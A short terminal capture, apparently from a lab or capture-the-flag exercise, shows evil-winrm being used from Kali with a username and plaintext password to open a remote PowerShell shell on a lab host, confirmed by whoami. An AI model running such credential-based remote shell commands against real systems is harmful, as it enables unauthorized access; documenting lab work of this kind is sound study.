 kali in ~ λ evil-winrm -i smuggler.uhclabs -u zabbix -p Sup3rP@ssw0rd.@Smuggl3r
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\zabbix\Documents> whoami
smuggler\zabbix
*Evil-WinRM* PS C:\Users\zabbix\Documents>